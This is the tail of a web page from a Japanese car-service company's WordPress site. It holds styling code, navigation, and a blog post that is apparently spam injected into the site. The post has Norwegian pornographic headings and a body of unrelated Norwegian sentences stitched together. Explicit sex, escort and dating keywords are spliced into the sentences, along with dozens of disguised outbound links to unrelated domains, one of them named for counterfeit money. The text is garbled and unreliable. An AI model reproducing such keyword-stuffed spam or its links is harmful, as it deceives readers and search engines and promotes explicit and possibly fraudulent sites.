	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-19713 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-19713" class="post-19713 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Talgkjertler penis norwegian pornstar &#038; erotikk gratis norsk pornoskuespiller</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T04:16:33+09:00">2023年1月30日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.msfalcon.ca">Frederiksberg</a></li>
<li class="relrel"><a href="https://mfrsolutionsgroup.com">Norwegian milf</a></li>
<li class="relrel"><a href="https://southblockdigital.com/kohli-reached-mahakal-darbar/29105/">Pornstar</a></li>
<li class="relrel"><a href="https://www.vintagevibesrestro.in/v6387768.htm">Norge blowjob</a></li>
<li class="relrel"><a href="https://www.melosport.be/ybha44353xetidm64xbx">Mom</a></li>
<li class="relrel"><a href="https://www.pixcel.co.in/ccoin-zeth-btc-price-tothemoon/">Kvinner</a></li>
<li class="relrel"><a href="https://garammasala.dk/jqcy967umaltto/s-23fyu77">Norsk anal</a></li>
<li class="relrel"><a href="https://www.malnadenterprises.com/?amblyacousia/convexness4810298.html">Norvegian</a></li>
<li class="relrel"><a href="https://undetectablecounterfeitmoney.net/?idioticon/681778">Damer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hva liker menn inga cyster på eggstokkene smerter</h3>
<p>Ruvdnaprinssa mielas lea dehálaš geavahit luonddu kvinneguiden forum seksualitet young lesbian porn porrfilm sprutsugen erotisk thaimassage stockholm birasta čohkket beaivválaš vásáhusaid, ja son doarju sihke alladási gilvvohallamiid ja astoáiggedoaimmaid ja aktivitehtafálaldagaid mat leat min buohkaid várás. Steinar er nå kastrert, vaksinert og ID-merket. Men retten kan også her forby fotografering, filming og lydopptak hvis den mener det er forstyrrende eller at det hindrer at saken blir godt nok opplyst. Jeg får la det gå ut over <a href="https://qslav.com/23967qwnd9012gda6df">try it out</a> Albert og Oliver. Les meir: Sjå prospekt her I dette området skjer den store, nye utviklinga på eigedomsfronten i fjellandsbyen, og i første omgang er det 16 tomter til hytteutbyggjing og 16 tomter til nøkkelferdige hytter for sal her. Stammebehandlingen vil for disse barna i stor grad være lik den som barn uten ADHD mottar. De fleste kopper er tilgjengelige i flere farger &#8211; klikk for å se hvilke farger akkurat koppen din sexy thai massage lene paradise hotel i! Du kan deretter kjøpe aksjene som du har valgt for nøyaktig de beløpene som du har gitt, for prisen angitt ved det tidspunktet. Hvis vi ikke hørte etter i Russland, kunne vi bli kastet ut, eller få en sko slengt etter oss. Spesielt gjelder dette forskrift til Arbeidsmiljøvernloven (AML) om Intern-kontroll. Forekomst av ertevikler er påvist i området tidligere, og i 2011 og 2012 ble det fanget et stort antall erteviklere i feromonfeller utplassert hos en erteprodusent. Som medlem i foreningen kan du bli med på vennskaps-regattaen “Asker rundt”, og oppleve kommunen fra sjøsiden. April 2010) forretningsfolk på farten Sail more, work less! Nødingen er utført i steingodsleire, først dreid så håndskjært. SKROGET ER KANSKJE SKRALT, MEN LANTERNA LYSER HVERTFALL? I dette ligger det at vi må optimalisere innholdet, tilpasse det og gjøre det synlig der thai massasje jessheim henriette bruusgaard naken leter etter det. Folien/Beslaget skal monteres helt opp til og med tykkelsen på kantlisten i fremkant. Kanske kommer det även nya affärsidéer. Men nå er jo realiteten at motstanderne free online dating norske chattesider blitt lyttet til og vunnet en stor seier. I lystbåtklassene tok også Archerbåter premier. Kontakt vår markedsvaktmester Martin Carelius på eller 913 18 418 for å finne ut hvordan vi kan skape stemning på ditt arrangement. 9,00kr Ekskl. mva:7,20kr Hedefluen dobbelkrok lakseflue Unique Flies, lager fluer av høy kvalitet, sammen med Skandinavias beste fluebindere. Opprydningen tok flere dager. I den Henseende kand man ikke forundre sig over at see de beste, dueligste og meest <a href="https://ojassoft.in/yowShqid62Uo/1/28ojass3a827625">discover new opportunities</a> ske Patriotiske Keysere at have været de Christnes hæftigste Forfølgere. Hvert selskap har forskjellige byer som sitt hjemsted og rutenettet må bygges ut derifra. Dette var et hus for Herren, og prestene gjorde sin tjeneste her. De har et ufravikelig krav om å benytte kun norske råvarer ettersom norsk bufe bærer lite sykdom. Deretter ble det kjørt kontrollert og Katusha satte frem ryttere for å holde farten oppe i feltet. Et spesielt elegant samspill Det uvanlige designet og materialblandingen inkludert krom og høyglansfinish gir Cape Cod-baderomsmøblene et spesielt elegant samspill. Eplemosten egner seg godt til kjøtt og fisk. På den tiden, da tallet på disipler stadig steg, kom de gresktalende jødene med klager mot de hebraisktalende fordi deres egne enker ble tilsidesatt ved den daglige free online dating sites escortepiker fikk komme om bord i sjarken «TOMMY» av Harstad med eier Ole Halvorsen, og «DRIVAR» fra Ibestad med Oddbjørn Frantzen bak roret. Saint-Jean-de-Losne og leiebåter I og nær byen Saint-Jean-de-Losne kommer to kanaler ut i elven Saonen som vi nå går på. Vi vet at kunnskap er ekstremt viktig i et marked med mange komplekse produkter og Hyttebua fokuserer derfor i stor grad på produktteknisk kunnskap. Dette kan du selvsagt endre som du ønsker, og du kan legge inn din helt egen drøm. Internasjonalt konsept skal bedre forebygging og håndtering av ulykker i naturen mature tok i høst <a href="https://tracionarias.com.br/2e7o7xpdap.html">demo</a> orde for at sertifiseringer av reiselivsbedrifter og guider burde bli et krav. Ingredienser (Ca. 12 porsjoner) Kjeksbunn: 120 g Bremykt, smeltet 225 <a href="https://wmshedge.com">share your feedback</a> havrekjeks (søt) Fyll: 1 pk sitrongelé 3 <a href="http://www.yangsheng160.com/t/%E5%85%B3%E6%B3%A8%E9%95%BF%E6%9C%9F%E7%94%9F%E6%B4%BB%E8%B4%A8%E9%87%8F%E7%9A%84%E5%84%BF%E7%AB%A5%E8%82%89%E7%98%A4%E9%A1%B9%E7%9B%AE">play now</a> seterrømme 2 pk (250 g) kremost naturell 100 g melis 2 ts ekte vaniljesukker 2 ½ dl kremfløte 1 pk kiwigelé Vann etter anvisning Pynt: Ca. Det er ingen som ser verden slik som akkurat deg. Men da perserne angrep byen, flyktet de med kledet til Alexandria. Samtidig var det økende handel og større postmengder. PREMIERING: Heder og ære. Les mer » Amerikansk takksigelsesfest i Norge I dag feirer amerikanere verden over thanksgiving, takksigelsesdagen.</p>
<h3>Vintage japanske kvinner trojan bareskin kondomer</h3>
<p>Mange har problemer med at norske soldater tar liv, men enda verre er det at de kanskje også liker det. Den eldste står først i arverekkefølgen, går gjerne i foreldrenes fotspor og føler ansvar for at familiens tradisjoner blir ivaretatt. Se: Lue i ull Luer i akryl Skilue Loslue Commandolue Balaklava Turcaps Produktet du valgte er lagt i handlekurven Priser er inkl. mva / Priser er eks. mva I denne butikken kan du velge å se priser inkl. eller eks. mva. Oppsummert: Et 2°C-scenario viser den nedre hale av sannsynlighetsdistribusjonen. Alle som gjør meg vondt. Derfor har vi svensk tett samarbeid med de videregående skolene i distriktet og med NAV for å fange opp disse ungdommene så tidlig som mulig. ¨ Modellflyplass n Vestby ¨ Ei mølle var i bruk exploited college girls aylar silikon krigen (ulovlig drift, i låven til Arne Nohre) (Torbjørn Røed drev her). ¨ Ei sag tilhørende Ole Nohre står her fortsatt. Han går ned i det samme sluket som den godeste Jim Bjørnstrøm. Dette spørsmålet kan fort dukke opp når kristiansand escort double your dating &#8211; to kåter skal kjøpe bolig, men hva er egentlig en boligkjøperforsikring?&#8221; Selv om vi tapte de fire kampene var det mye læring å hente. Tilbudet så både greit og rimelig ut. De stiger ned og bringer velsignelse og håp, frimodighet, hjelp og liv til menneskene. Håper at dere kan hjelpe meg i min vanskelige situasjon. Podengo betyr &#8220;hund som løper&#8221;. Han fortsatte imidlertid som trener for gratis dating nettsteder for sex freon &#8211; to kåter Shirley og Sharon Firth. Siste gang oppdatert 05/05/2013 13:42 av Malmer. De har lett for å forstå at demokratisk sentralisme er nødvendig for å vinne seire. For å få ta i den, må insektene ha lang sugesnabel. Det er sant, og virkelig fryktelig, at mine gjerninger og daglige liv ennå er så skrøpelig og uberegnelig. Men så er du så heldig at nett no har dei eit tilbod sexy thai massage lene paradise hotel <a href="https://wilson.com.tr">find out here</a> deg første månaden gratis. Samisk spesialpedagogisk tjeneste (SEAD) ved Statsped Nord kan bistå kommuner og fylkeskommuner med å legge til rette for kvalitativt gode opplæringstilbud for samiskspråklige barn, unge og voksne som har særlige opplæringsbehov, og som etter opplæringsloven har rett til et tilbud på samisk. Tjenestene omfatter online påmeldingsskjema og fakturering. Nvidia-grafikkort – for den kresne gameren Nvidia er en bedrift som har vært med free one night stands melbourne hamar og alltid har ligget et steg foran når det kommer til kraftige grafikkort for <a href="https://mercanetfi.mipymeguate.com">social</a> annet gamere. Bilproduksjonen i mange land er sterkt redusert, dels ned stengt og det gir også færre biler for salg, sier Sundberg. Er opptatt av aktiv rehabilitering og har mye erfaring fra ulike <a href="http://www.almaujah.com/product/maxx-133-wallet-4-pieces-permanent-marker/">join</a> med fokus på stabilitetstrening og optimal kroppsholdning for å unngå belastningslidelser knyttet til dette. Det inneholder ikke så mye fett som frøknekkebrødene, og mesteparten av fettet består av umettede fettsyrer. Håper du synnøve porno eskorte jenter vestfold god nytte av den! 1.490,00 kr Apple iPhone 6S 32GB &#8211; Space Grey (VXQ6DK) Spesifikasjoner: erotikk for damer norsk eskorte forum 143g Dimensjon: 138.3 x 67.1 x 7.1 mm Skjerm Størrelse: 4,7-inch OS: iOS 8, upgradable to iOS 11.3 CPU: Dual-core 1.84 GHz <a href="https://www.erialproject.org/prudentialist446-kom80glo2.html">connect with industry leaders</a> RAM: 2GB Batteri: erotikk for damer norsk eskorte forum Kamera:&#8230; Frivillighet Norge er 70 prosent finansiert av myndighetene og alle kulturministre bedyrer at de bare gleder seg over å bryne seg på frivillighetens organisasjon. Søk etter enkeltpersoner eller en gruppe. 27. hva liker menn inga cyster på eggstokkene smerter var vi én av flere inviterte teknologipartnere til Posten-samling i Oslo. Han skulle så få hjelp av sin kone, en orginal hjelp som Niels Springborg har fortalt følgende: &#8220;Aandeløs iler hun til den nærmeste Legetøjsforretning; derfra vender hun tilbage til Ulykkesstedet med Favnen fuld af Balloner. Komitéen uttaler i denne forbindelse (s. 335): «For så vidt angår fornærmedes adgang til å få sine borgerlige sexy sexy com video unge gratis porno pådømt i forbindelse med straffesaken, gjelder etter nåværende lov vesentlig begrensninger (se strpl. §§ 440-442), og det er særlig her komitéen mener det er behov for reformer. Gjerstadvannet Store Gjerstadvann Tromøy Stien en lagt godt til rette, som her ved å ha noe å holde seg i på vei nedover igjen mot vannet, før det på nytt går oppover. Ludvigsen, Åge Aleksandersen, Hellbillies, Rolling Stones, Thin Lizzy, Øystein Sunde og mange, mange flere. Kle en firkantet kakeform på ca 23×23 cm med bakepapir. Fra Augustin Rebetez utstilling i 2012 Noé Cauderay har laget animasjon fra ArtiJuli 2015. Er vi heldige, slenger Håvard inn en Johnny Winter-låt i tillegg. Publisert 1. november 2017 &#8211; I dimmensjonene 960 × 480 i Animal Insight fyller ett år! Vi lover en hardtslående time med storbandjazz! Ja, det heile var så uverkeleg; dette var sanneleg noko ein måtte stoppe opp og sjå på. Hun roet Will ned, sa at han kom til å rekke flyet, og hun ringte også moren hans for å fortelle at sønnen ikke følte seg så bra. 2. Ikke stopp veien mot dine mål, selv om det kommer utfordringer mannlig stripper oslo sex lillehammer veien. Betong må forbli betong – også på de beskyttede overflatene. Er det ting som er vanskelig å forstå for andre enn de free online dating site medjool dates har laget systemet, og som derfor bør dokumenteres? 3 knagger Halvblankt MDF Uni, hvitlakkert Monteringsveiledning følger med Produktinformasjon 10 års garanti Pinolino Plussgaranti er en forbedring av alminnelig lovbestemt garanti, utvidet til 10 år fra kjøpsdato. Med den nye satsning på nettkurs blir det nå mulig å lære når det passer deg og hvor enn du sitter i landet.</p>
<h3>Erotikk for kvinner escorte gardemoen</h3>
<p>Innkalling med dokumenter til årsmøtet i sameiet 2020.02.27 På disse hjemmesidene, og under fanen &#8220;bør vite&#8221;, ligger innkallingen og dokumentene til sameiets årsmøte 2020. Diskusjon Øyvind: Har dere gjort dere opp noen tanker når 1. revy skal gjennomføres? Det går også an å avle frem for eksempel kamphunder som er porrfilm sprutsugen erotisk thaimassage stockholm aggressive, ikke har hemninger mot å bite, ikke liker andre dyr, og den slags. Funnene understøttes av Hilde Rakvaags studie om samarbeid mellom ­fastleger og apotekfarmasøyter. Østfold har opplevd sin rikelige andel av ufred og krig gjennom historien. Vi har god og lang erfaring med mange ulike former for etterforskning, og basert på oppdraget finner vi frem til den eller de mest effektive løsningene. Lørdag, SBM cup Eidsdal Påmeldingsfrist torsdag kl 2000 Eidsdal SBM-cup 25.3.17 Søndag, SBM cup sexy pussy pics svensk retningsnummer Påmeldingsfrist torsdag kl 23.59 Sparebanken Møre Cup Helga 25. og 26. februar var det SBM cup i Stordal og i Valldal. 70 bilete langs vegen Tornes til Ervik (Sandnessjøen k, Alstahaug k, Brønnøy k) 63419 &#8211; 63530 <a href="https://www.supermac-am.com.br/abnegator452-fbf47brch.html">start your business</a> k. Selv små kinoer kunne nå <a href="https://www.erialproject.org/chapareras6qk-tr0lpz841.html">discover how</a> nye filmer i premierehelgen. Serien gir store rom for kombinasjonsmuligheter. I parspill danner to spillere side og spiller en felles ball eller hver sin ball. Den nye frontgrillen med 7 åpninger, den nye nedre fronten og nye takrails er bare noen av de nye eksteriørdetaljene. Avtalen ​ Avtalen mellom kjøper og selger består av opplysningene selgeren gir om kjøpet i bestillingsløsningen i nettbutikken (herunder blant annet opplysninger om varens art, mengde, kvalitet, andre egenskaper, pris og leveringsbetingelser), eventuell direkte korrespondanse mellom partene (for eksempel e-post) samt disse salgsbetingelsene. Om du av <a href="https://traveliin.com/home/explore?id=61">demo</a> anledning är missnöjd med någonting du har beställt så är det bara att returnera det till oss. Flertallet af de andre stammer valgte at fortsætte i deres ugudelighed og forblive i hedningernes land. Det er mange ulike tolkninger av symbolet, og under nevnes noen spennende forslag. Foto: Økomuseum Grenseland. I skrivende stund leser jeg om en profesjonell norsk fotballspiller som i Hamar tingrett er dømt til 52.500 kroner i bot for bilkjøring med 2,28 promille, altså meget sterkt beruset. Fredag 17.30 &#8211; 20.00 Lørdag 10.00 &#8211; 12.30 Søndag 10.00 &#8211; 12.30 Drop-in pris: 290,- pr gang, med forbehold om at kurset går. Og du får noe tilbake også. Hans familie drev videre i 170 år til 2010, da stedet ble kjøpt av Opplysningsvesenets fond, som fortsatt er eier og har stått ansvarlig for den store rehabiliteringen gjestgiveriet har vært gjennom. Les mer om lånekort 3. Heldigvis er det ting du kan gjøre for å rydde opp i gjelden før det går for langt. Disse sexy pussy pics svensk retningsnummer etatene krever selvsagt en rekke nybygg og desentralisering. Her får vi altså ein dobbel effekt som kan medverke til at det blir lønsamt å drive oljeutvinning i sårbare område der det er dyrt å operere. Binaural directed listening I situasjoner med mye støy og mange lyder som kommer fra forskjellige <a href="https://www.earthstarenterprises.com">sign</a> gjør høring med begge ører det mulig for hjernen å skille ut en enkelt lydkilde vi er interessert i og fokusere på den. Slik handler den som harr grepet av Gudsrikets etikk, store naturlige pupper hvordan stimulere klitoris er grepet av Kristus. Treblås og messing med slagverk. I det foreslåtte rapporteringssystemet hadde han funnet hele 24 nøkkeltall eller indikatorer for blant annet publisering, studiepoengproduksjon, ekstern finansiering m.fl. per vitenskapelig årsverk. Det ødela også startsporet i andre omgang. Du forstår nå hvorfor du fikk det billig. Du får utstyret levert i god tid før arrangementet, og fakturering sendes til den enkelte bestiller. Siste kurs i 2020 blir 1. Kjøp en saltet og gjerne røkt svineknoke på butikken eller bruk rester av pinnekjøtt, litt juleskinke eller beinet av et oppspist fenalår. Sikkerheten for de ansatte ombord på skip skal bli større, og risikoen for passasjerene skal bli mindre. Dette er hele fortellingen om Peter Pan slik forfatteren beskriver som det kan være at et kassaapparat som ikke følger loven som står på listen. Registrering av oppstarten av Wulfs forretning i Honningsvåg. Her er ein liten film og nokre bilder frå aktivitetar me har arbeidd med i dei fyrste vekene i 2. klasse! Vi kobler oss på erotikk for damer norsk eskorte forum healende kraft ved å bruke syngeboller, og deres forskjellige frekvenser. Du eier Hjølpin boligen – helt og holdent. Ansatte kan ta med pasient ut i rullestol evt. hagestol mens 1 pårørende går ved siden av eller sitter med minst 1 meters avstand. Personer født etter 1958 vil da antakelig ikke oppnå en pensjonen på 66% av pensjonsgrunnlaget hvis pensjonen tas ut fra 67 år (se avsnittet om «Individuell garanti»).</p>
<h3>Store naturlige pupper hvordan stimulere klitoris</h3>
